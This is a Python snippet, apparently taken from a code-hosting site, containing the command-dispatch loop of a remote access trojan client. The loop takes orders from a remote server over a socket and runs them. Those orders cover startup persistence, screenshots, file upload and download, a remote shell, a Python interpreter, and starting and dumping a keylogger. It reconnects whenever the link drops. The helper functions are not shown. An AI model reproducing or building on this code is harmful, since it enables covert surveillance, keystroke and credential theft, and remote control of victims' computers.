 def main():
    while True:
        try:
            while True:
                strData = recv(intBuff)
                strData = strData.decode()

                if strData == "exit":
                    objSocket.close()
                    sys.exit(0)
                elif strData[:3] == "msg":
                    MessageBox(strData[3:])
                elif strData == "startup":
                    startup(False)
                elif strData == "rmvstartup":
                    remove_from_startup()
                elif strData == "screen":
                    screenshot()
                elif strData[:4] == "send":
                    telechargement(strData[4:])
                elif strData[:4] == "recv":
                    televersement(strData[4:])
                elif strData == "lock":
                    Verrouillage()
                elif strData == "shutdown":
                    shutdown("-s")
                elif strData == "restart":
                    shutdown("-r")
                elif strData == "test":
                    continue
                elif strData == "cmd":
                    commande_shell()
                elif strData == "python":
                    python_interpreter()
                elif strData == "keystart":
                    keylogger("start")
                elif strData == "keystop":
                    keylogger("stop")
                elif strData == "keydump":
                    keylogger("dump")
        except socket.error:  # if the server closes without warning
            objSocket.close()
            del objSocket
            connexion_serveur()
    main()


main()